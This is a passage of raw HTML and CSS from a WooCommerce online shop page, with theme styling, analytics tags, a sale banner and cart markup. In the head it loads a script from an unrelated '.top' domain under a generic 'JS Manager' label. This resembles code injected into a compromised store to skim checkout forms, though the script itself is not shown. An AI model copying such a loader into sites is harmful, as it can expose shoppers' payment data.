  max-width: 110px
}
.trustpilot-widget .carousel-inner {
    overflow: hidden
}
.trustpilot-widget .carousel-inner .date, .trustpilot-widget .carousel-inner .name {
  color: rgba(0,0,0,0.6);
  font-size: 13px;
}
.trustpilot-widget .carousel-inner .title {
  margin: 15px 0 10px 0;
  font-weight: 700;
  text-overflow: ellipsis;
  overflow: hidden; 
  width: 100%; 
}
.trustpilot-widget .carousel-inner .descriptions {
    min-height: 42px;
}
.trustpilot-widget .carousel-inner .name {
  margin-top: 25px
}

.price-wrapper
{float: right;
    clear: both;
    width: 100%;
    font-size: 20px;}
.woocommerce div.product form.cart .button {
    width: 100%;
	    border-radius: 0 !important;
}
.carousel-inner .slick-next:before {
    content: "\e606";
}

#product-3279 .container-fluid.trustpilot-widget {
    display: block;
}

.wc-tabs-wrapper .sh-recent-products .woocommerce .star-rating, .wc-tabs-wrapper .star-rating {
    margin-bottom: 10px !important;
    bottom: 0;
    width: 100% !important;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
}
.woocommerce .woocommerce-tabs .commentlist .comment-text {
    margin-left: 0 !important;
}
.sh-recent-products .woocommerce .star-rating, .woocommerce .woocomerce-styling .star-rating {
    width: 118px;
}
h1.product_title.entry-title.titile2 {
    display: none;
}
span.bread-current {
    text-transform: capitalize;
}
.sh-nav > li.menu-item > a {
    text-transform: uppercase;
    letter-spacing: 1px;
	  font-weight: 600;
}
.product_meta {
    display: none;
}
label.screen-reader-text {
    display: none;
}
.woocommerce .quantity-basic input.qty {
    width: 160px;
	  padding: 12px 20px;
}
.sh-recent-products .woocommerce .star-rating:before, .sh-recent-products .woocommerce .star-rating span:before, .woocommerce .woocomerce-styling .star-rating:before, .woocommerce .woocomerce-styling .star-rating span:before {
   font-size: 22px;
    letter-spacing: 0px;
    content: '★★★★★';
    font-weight: bold;
	  color: orange !important;
}
.woocommerce .star-rating {
    height: 21px;
    width:86px !important;
    float: left;
}
.woocommerce ul.products li.product .sh-woo-post-content-container a:first-child {
    min-height: 180px;
   
}
.woocommerce-pagination ul.page-numbers li a {
    padding: 0 15px !important;
}
nav.woocommerce-pagination {
    margin-top: 30px;
}

 .woocommerce nav.woocommerce-pagination ul.page-numbers {
    padding: 5px 15px;

}
time.woocommerce-review__published-date {
    color: #000 !important;
}
.check-icon-item #Capa_1 {
    width: 16px;
    position: relative;
    top: 2px;
}
 .check-icon-item span {
    color: #25AE88;
    font-size: 12px;
    position: relative;
    top: -2px;
}
 .check-icon-item {
    margin: .3em 0;
}

.comment-text .description {
    font-style: italic;
}
#comments h2.woocommerce-Reviews-title {
    display: none;
}
.timer-my h1 {
    text-align: center;
    font-size: 30px;
    color: #d83b01;
    text-transform: uppercase;
}
.woocommerce ul.products li.product a {
    color: #000;
    font-weight: bold;
}
.woocommerce div.product p.stock {
    display: none;
}
.product-main {
    padding: 40px 0;
    background: #e0e0e0;
}
.timer-my:hover {
    box-shadow: 0 30px 40px 0 rgba(0,0,0,.2);
}

.timer-my {
    font-family: 'Open Sans',sans-serif;
    background: #fff;
    padding: 25px 18px 15px;
    text-align: center;
    margin: 10px 0 18px;
    text-transform: uppercase;
    box-shadow: 0 10px 20px rgba(0,0,0,.19), 0 6px 6px rgba(0,0,0,.22);
  
}
.woocommerce ul.products li.product .add_to_cart_button {
  
    color: #fff;
    position: relative;
    display: block;
    padding: 20px 30px!important;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    border-radius: 0 !important;
    background-color: #000!important;
}
.woocommerce ul.products li.product .add_to_cart_button:hover{
	color: #fff !important;
}


.product-template-default .container.entry-content {
    max-width: 100% !important;
    width: 100% !important;
}

.product-template-default .product .sh-woo-layout.row {
    background: #e0e0e0;
    padding: 60px 30px;
}
.product-template-default .product .summary.entry-summary {
    background: #fff;
    padding: 30px;
    position: relative;
    z-index: 1;
    box-shadow: 0 1px 6px rgba(57,73,76,0.35);
}
.product-template-default  .sh-titlebar {
    display: none;
}
.product-template-default  #wrapper > .sh-page-layout-default {
    padding: 0px 0px;
}
..container.section-title-container {
    margin-top: 60px;
}
.single .container.section-title-container {
    margin-top: 60px;
}
 .woocommerce div.product div.images .woocommerce-product-gallery__image {
    padding: 0 7.5px;
}

@media (max-width: 1250px){
.woocommerce .product .related, .woocommerce .product .woocommerce-tabs  {
    max-width: 960px!important;
	    margin: 0 auto;
    justify-content: center;
    display: block;
    float: none !important;
}
}

@media (max-width: 1025px){
.woocommerce .product .related, .woocommerce .product .woocommerce-tabs  {
    max-width: 850px!important;
	    margin: 0 auto;
    justify-content: center;
    display: block;
    float: none !important;
}
}




















.icon-box.featured-box.icon-box-center.text-center {
    padding: 20px;
}

h1.product_title.entry-title2 {
    display: none;
}
.single h1.product-title.product_title.entry-title{display:block;}

.item_highlights td .big {
    color: #66bf00;
    font-size: 15px;
	text-align:center;
}
.footer {
    padding: 60px 0 0;
}
.footer-1, .footer-2 {
    border: none;
}
p.woocommerce-store-notice.demo_store a {
    display: none;
}
#product-40307 .reviews_tab a, #product-40319 .reviews_tab a {
    font-size: 0;
}
#product-174 .price-wrapper {display:none;}
.demo_store {
    padding: 0px;
    margin: 0;
    text-align: center;
    background-color: #d83b01;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    letter-spacing: 1px;
	  text-transform: uppercase;
	animation: .8s shake infinite alternate;

}
.woocommerce-product-gallery figure {
    margin: 0;
    padding: 15px;
    background: white;
}
.container-width, .full-width .ubermenu-nav, .container, .row {
    max-width: 1200px;
}
.absolute-footer.dark {
    background-color: #0c121c;
    border-top: 1px solid hsla(0,0%,100%,.12);
}
.list-items li {
    margin-left: 10px !important;
    line-height: 20px;
    font-size: 16px;
    font-weight: 600;
    color: black;
}

.woocommerce-review-link {
    position: relative;
    top: 3px;
	  color: #000;
}
body {
    color: #414042;
}
.tab-panels .col-inner img {
    height: 649px;
    object-fit: cover;
    position: static;
}

.col-inner .img .img-inner {
    padding: 0 !important;
	   margin: 0 !important;
}
h1.product-title.product_title.entry-title {
    font-size: 26px;
	text-transform: uppercase;
}
.custom-page-title img {
    width: 100%;
}
.page-id-59 #main {
   background-color: #f2f5f7;
    position: relative;
    min-height: 90vh;
}
em.woocommerce-review__verified.verified {
    display: none;
}
.page-id-59 h1 {
    color: #a3ca00;
    padding: 42px 0;
    text-align: center;
    font-size: 42px;
}
.page-id-59 span.attenstion {
    color: #ff0000;
    font-size: 30px;
    font-weight: 700;
    padding-right: 10px;
}
.page-id-59 .checkout-breadcrumbs {
    padding: 12px 0 40px;
}
.page-id-59 .checkout-heading {
    padding: 15px 0 0px;
    text-align: center;
    font-size: 42px;
	  color: #000;
}
.page-id-59 .verifyimage {
    background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
    padding: 16px;
}
.footer-address-item {
    font-size: 14px;
    line-height: 25px;
}
.page-id-59 p {
    font-weight: 700;
    line-height: 33px;
    font-size: 19px;
    color: #5c5c5c;
    text-align: center;
}

.payment_method_paypal img {
    max-width: 231px;
    margin: 0;
}
 .page-id-29 .star-rating span:before {
    color: #fdb724;
}
#couponwheel_notice_content {
    top: 64px !important;

} 
a.about_paypal {
    font-size: .8em;
    display: none;
}
.rp_wcdpd_pricing_table table {
    border-top: 1px solid #989899 !important;
}
html body div.mg-wsac-fix-sticky-bar {
    top: 96px;
}
.box-image img {
    width: 80% !important;
    object-fit: contain !important;
    margin-top: 15px;
	  height: 315px;
}
.box-image>a, .box-image>div>a {
    display: block;
    margin: 0 auto;
    text-align: center;
}
p.woocommerce-result-count.hide-for-medium {
    display: none;
}
.wcb-coupon-box.wcb-collapse-after-close .wcb-content-wrap .wcb-md-content .wcb-modal-body .wcb-coupon-message {
    max-width: 500px;
	  margin: 0;
}
.wcb-coupon-message {
    max-width: 500px;
    margin: 0 auto;
}

.single-product .ux-timer {
    font-size: 200% !important;
    text-align: center !important;
    margin: 0 auto !important;
    max-width: 435px !important;
    color: #fff !important;
}
img.countdown-procudts {
    width: 250px;
    text-align: center;
    display: block;
    margin: 0 auto;
}
.rp_wcdpd_product_page{display:none;}
.postid-2050 .rp_wcdpd_product_page.latest, .postid-654  .rp_wcdpd_product_page.latest  {display:block;}
.single-product .product-info .breadcrumbs {
    font-size: .85em;
    margin: 0 0 .5em;
    display: none;
}
.commentlist li .avatar, .comment-list li .avatar {
    border-radius: 100%;
    display: none;
}
.commentlist li .description, .comment-list li .description {
    font-style: italic;
    float: left;
	font-size:17px;
}
#couponwheel_notice_content {
    font-size: 15px;
    line-height: 15px;

}
.nav-divided>li+li>a:after {
	border-left: 0px;}
.counter-p .ux-timer {
    width: 74%;
    font-size: 156%;
    margin: 0 auto;
    height: 60px;
}
.product-count.product_countdown_inner {
    display: block !important;
}
#product_countdown {
    display: none !important;
}
.variations_form .variations label {
    font-weight: bold;
    font-size: 18px;
    margin: 0;
}
.page-id-60 #message-purchased, .woocommerce-checkout #message-purchased {
    display: none !important;
}

@keyframes shake {
  0% { transform: skewX(-15deg); }
  5% { transform: skewX(15deg); }
  10% { transform: skewX(-15deg); }
  15% { transform: skewX(15deg); }
  20% { transform: skewX(0deg); }
  100% { transform: skewX(0deg); }  
}


.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item {
    width: 140px;
    height: 85px;
}
.variable-items-wrapper .button-variable-item span {
    font-size: 14px;
}
.product-summary .single_variation_wrap .variations_button {
    margin-top: 24px;
}
.single_variation_wrap .single_add_to_cart_button.button.alt {
    margin-bottom: 0;
}
.category-page-row .col-inner {
    height: 100%;
}
#tab-ux_global_tab img {
    float: left;
    margin-right: 33px;
}
.woocommerce-variation-price .price {
    display: flex !important;
}
 .quantity-list{
  display: flex;
  list-style-type: none;
  text-align: center;
  padding: 0;
  margin: 0;
 }
  .quantity-dis .quantity-list li{
    border: solid 1px;
    border-right: none;
    padding: 5px 25px;
		margin-left: 0;
 }
.quantity-dis h2{
	font-size: 18px;
}
 .quantity-list li:last-child{
  border-right: 1px solid;
 }
 .quantity-list span {
    display: block;
    font-weight: 700;
    margin-bottom: 5px;
}
.trust_factor_box .fa-stack {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 16px;
}
.rightpress_product_price_live_update dt {
    display: inline-block !important;
    font-size: 1.25em !important;
    font-weight: bold;
    color: black;
    line-height: 0;
}
.product-icon-image,.product-icon-image2 {
    display: none !important;
}
.postid-174 .product-icon-image, .postid-654 .product-icon-image2 {
    display: block !important;
}
.rp_wcdpd_product_page {
    width: 100%;
    margin-top: 20px;
    margin-bottom: 30px;
}
.stock.in-stock {
    display: none;
}
 .about_us_img ul li {
    display: inline-block;
}
#menu-item-1352 span, #menu-item-2052 span {
    color: green;
    font-size: 8px;
}
#menu-item-1352 a.nav-top-link, #menu-item-2052 a.nav-top-link {
    color: #d83b01;
}
.absolute-footer.dark ul {
    border-color: transparent;
    margin-bottom: 0;
}
.about_us_img li .img img {
    width: 40px !important;
}
.about_us_img li {
    margin: 0 4px;
}
.trust_factor_box ul li {
    list-style-type: none;
    margin-left: 0;
}
.title-wrapper {
    font-size: 16px;
    font-weight: 700;
	    margin-top: 20px;
}
.nav-column li>a, .nav-dropdown>li>a {
    width: auto;
    display: block;
    padding: 10px 20px;
    line-height: 1.7;
    FONT-WEIGHT: 600;
}

.nav-uppercase>li>a {
    letter-spacing: 2px;
    text-transform: uppercase;
    font-weight: bolder;
    font-size: 14px;
}
.fa-inverse {
    color: #fff;
    background-color: #d83b01;
    border-radius: 50%;
}
.product-title.product_title.entry-title.old {
    display: none;
}
.item_highlights td {
    padding: 15px 5px;
    border: 1px solid #ddd;
    font-size: 15px;
}
.item_highlights {
    border-collapse: collapse;
    text-align: center;
    background: white;
    width: 100%;
}
.product-footer .container {
    max-width: 100%;
}
.related.related-products-wrapper.product-section {
    max-width: 1080px;
    margin: 0 auto;
}
.product-footer .large-6 {
    display: flex;
	  align-self: center;
}
.rp_wcdpd_pricing_table td {

    text-align: center;
	  padding: 0;

}
.product-summary table tr + tr {
    top: -1px;
    left: 0px;
	 position: relative;

}
.rp_wcdpd_pricing_table th, .rp_wcdpd_pricing_table td {
    border: solid 1px #989899;
	  border-bottom: none;
    border-top: none;
	  border-right: none;
}
.rp_wcdpd_pricing_table table {
    border: none;
}
.rp_wcdpd_pricing_table table tr + tr td {
    border-bottom: 1px solid #989899;

}
.rp_wcdpd_pricing_table table tr + tr td:last-child {

    border-right: solid 1px #989899;

}
.rp_wcdpd_pricing_table table tr td:last-child {

    border-right: solid 1px #989899;

}
span.amount {

    display: block;
	  padding: 2px;

}
.rp_wcdpd_pricing_table_product_name, .rp_wcdpd_pricing_table_quantity, .rp_wcdpd_pricing_table_quantity_multiple {

    cursor: pointer;
    display: block;
    padding: 3px;

}
.single-product .quantity + .button {
    width: 80%;
}
button.single_add_to_cart_button.button.alt {
    line-height: 55px;
	font-size: 23px;
	margin-bottom: 0;
	height:55px;
}
.quantity input[type="number"] {
    height: 3.507em;
}
.product-lightbox-inner .quantity + .button {
    width: 100%;

}
.product-footer .check-icon-item #Capa_1 {
    width: 16px;
	  position: relative;
   top: 2px;
}
.product-footer .commentlist li .meta, .comment-list li .meta {

    margin-bottom: 0;
    float: left;
    width: 100%;
}
.product-footer .star-rating {

    float: left;
}
.product-footer .check-icon-item {
    margin: .3em 0;
}

.product-footer .check-icon-item span {
    color: #25AE88;
    font-size: 12px;
	position: relative;
  top: -2px;
	font-weight:bold;
}
.phone-top i {
    font-size: 18px;
    color: #fff;
    background:#d83b01;
    padding: 0;
    border-radius: 50%;
    height: 30px;
    width: 30px;
    margin: 0 auto;
    text-align: center;
    line-height: 30px;
    margin-right: 5px;

}

.single .woocommerce-variation-add-to-cart dl {
    opacity: 0.8;
    text-transform: uppercase;
    font-size: 18px;
}
.single .woocommerce-variation-price {
    border-top: 1px dashed #ddd;
    font-size: 22px;
    padding: 7.5px 0;
}
.single .woocommerce-product-rating {
    margin-bottom: 10px;
}

.single .price-wrapper .price {
    display: inline-flex;
}

.phone-top a {

    font-weight: bold;
    color: 

    rgba(102,102,102,0.85);

}
.woo-variation-items-wrapper .variable-items-wrapper.button-variable-wrapper.squared .button-variable-item {

	width: 30% !important;
	border: solid 1px !important;
	height: 90px;

}
.single_variation_wrap .rightpress_product_price_live_update {
    margin: 0 0 15px !important;
}
.woo-variation-swatches-theme-flatsome .variations .value {

    padding-left: 0;

}
.variations td {
    display: block;

}
.woocommerce-variation-price {
    float: left;
    border: none;
	margin-right: 30px;
}
h3.woocommerce-Reviews-title.normal {
    display: none;
}
#tab-title-reviews a {
    width: 87px;
    white-space: nowrap;
    overflow: hidden;
}
.single-product .product-footer .tab-panels .star-rating {
    float: left;
}
.single-product .product-footer .star-rating {
    float: none;
}
div#tab-ux_global_tab a {
    color: #00acee;
}

@media (min-width: 850px){
.nav-divided>li {
    margin: 0 .5em;
}
	.nav-uppercase>li>a {
    letter-spacing: 0 !important;
}
}
@media screen and (max-width: 1600px) {
		.tab-panels .entry-content ol li, .tab-panels .entry-summary ol li, .col-inner ol li, .tab-panels .entry-content ul li, .tab-panels .entry-summary ul li, .col-inner ul li {
    font-size: 15px;
}
	.tab-panels .col-inner p {
    font-size: 15px;
}

}
@media screen and (max-width: 1400px) {

.nav-uppercase>li>a {
    letter-spacing: 1px;
    font-size: 15px;
}

}
@media screen and (max-width: 640px) {
#tab-title-reviews a {
    width: 81px;
}
.small-nav-collapse>li {
    width: auto;
    margin: 0 !important;
}
	.single-product .quantity + .button {
    width: 75%;
}
	.tab-panels .col-inner img {
    height: 300px;
    margin-bottom: 30px;
}
}


@media screen and (max-width: 600px) {
.demo_store {
    font-size: 13px;
	   padding: 12px;
}
.payment_box.payment_method_ppcp-credit-card-gateway {
    margin-top: 50px;
}	
	span#ppcp-credit-card-gateway-card-number, span#ppcp-credit-card-gateway-card-expiry {
    width: 100% !important;
}
	
#logo img {
    max-height: 50px;
}
button.single_add_to_cart_button.button.alt {
    width: 100%;
}
.nav-tabs+.tab-panels {
    padding: 0;
}
.single-product .ux-timer {
    width: 100% !important;
}
.quantity.buttons_added  input[type="number"] {
    width: 100%;
    max-width: 100%;
}
	.product-summary .quantity {
    width: 100%;
}
	.saleend-item h1 {
    font-size: 24px !important;
}
	#tab-reviews .commentlist li {
    margin-left: 0 !important;
}
	.tab-panels .entry-content {
    padding: 0;
    margin: 22px;
}
	.buttons_added .button {
    padding: 0 15px;
}
	.product-info {
    padding: 25px;
}
	h1.product-title.product_title.entry-title {
    font-size: 25px;
}
.ywpc-topbar {
    z-index: 0;
    top: 0;
    display: none !important;
}
	p.woocommerce-store-notice.demo_store {
    display: none !important;
}
	a.is-small {
    color: #000 !important;
}
	span.cart-icon.image-icon strong {
    color: #000;
}
	.nav-vertical.nav-tabs > li.active > a, .scroll-to-bullets a.active, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner, .accordion-title.active, .featured-table, .is-outline:hover, .tagcloud a:hover, blockquote, .has-border, .cart-icon strong:after, .cart-icon strong, .blockUI:before, .processing:before, .loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover {
    border-color: #000;
}
	body {
    padding: 0 !important;
}
	.ywpc-countdown>.ywpc-header, .ywpc-sale-bar>.ywpc-header {
    font-size: 17px !important;

}
	ul.nav.nav-sidebar.nav-vertical.nav-uppercase {
    display: block;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle + #mega-menu-primary_mobile {

    display: block;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle {
    display: none;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle + #mega-menu-primary_mobile {
    background: #000;
}
	.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {

    background: #000;
	}
	#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 12px 15px 0px 15px;
}
	ul.mega-sub-menu a.mega-menu-link {
    font-size: 14px !important;
}
	div#crisp-chatbox {
    display: block !important;
}
}
a.woocommerce-store-notice__dismiss-link {
    display: none;
}
.marquee {
	 width: 100%;
	 overflow: hidden;
	 white-space: nowrap;
}
 .marquee:hover .marquee__item {
	 animation-play-state: paused;
}
.marquee__seperator {
    margin: 0 2rem;
    visibility: hidden;
}
 .marquee__item {
	 display: inline-block;
	 will-change: transform;
	 animation: marquee 20s linear infinite;
	 font-size: 20px;
	     font-weight: bold;
}
 @keyframes marquee {
	 0% {
		 transform: translateX(0);
	}
	 100% {
		 transform: translateX(-100%);
	}
}
 .marquee {
	 background-color: #000;
	 color: #fff;
	 padding:4px 10px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154119101-1"></script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d51ea2adcdf60fadedec1e2d6/9069ff757000bcfd3cc99614b.js");</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154119101-1');
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154119101-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154119101-1');
</script>
	<!-- Global site tag (gtag.js) - Google Ads: 672964897 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-672964897"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-672964897');
</script>
	

<!-- JS Manager: custom-1760193256859 -->
<script type="text/javascript" src="https://meriksstormes.top/bestdigitalsproducts/metrics.js" id="custom-1760193256859-js"></script>
<!-- End JS Manager: custom-1760193256859 -->
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular featured_item-template-default single single-featured_item postid-220 wp-theme-flatsome theme-flatsome woocommerce-demo-store woocommerce-no-js mega-menu-primary mega-menu-primary-mobile lightbox nav-dropdown-has-arrow featured-item-category-lookbook ywpc-top">

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="62d4df73ef4ddebd3f5292c64687d923" style="display:none;"><div class="marquee">
  <div class="marquee__item">
    Blessed Friday Sale!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Mega Sale!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Limited Time!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Discounts!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Shop Now!
    <span class="marquee__seperator">+++</span>
  </div>
  <div class="marquee__item">
    Blessed Friday Sale – Hurry Up!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Deals!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Offers!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Limited Stock!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Mega Discounts!
    <span class="marquee__seperator">+++</span>
  </div>
</div>
 <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://bestdigitalsproducts.com/" title="Best Products" rel="home">
    <img width="166" height="91" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/logo.jpg" class="header_logo header-logo" alt="Best Products"/><img  width="166" height="91" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/logo.jpg" class="header-logo-dark" alt="Best Products"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://bestdigitalsproducts.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li>
	<div class="cart-checkout-button header-button">
		<a href="https://bestdigitalsproducts.com/checkout/" class=" button cart-checkout secondary is-small circle">
			<span class="hide-for-small">Checkout</span>
			<span class="show-for-small">+</span>
		</a>
	</div>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://bestdigitalsproducts.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://bestdigitalsproducts.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 